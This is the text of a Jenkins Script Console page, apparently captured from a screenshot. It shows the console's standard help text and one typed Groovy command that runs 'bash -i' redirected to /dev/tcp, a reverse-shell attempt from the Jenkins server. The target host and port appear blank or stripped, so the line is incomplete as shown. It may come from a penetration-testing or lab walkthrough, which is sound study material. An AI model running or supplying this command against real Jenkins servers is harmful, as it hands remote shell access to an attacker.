 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "bash -i >& /dev/tcp/ 0<&1".execute().text
Run
Result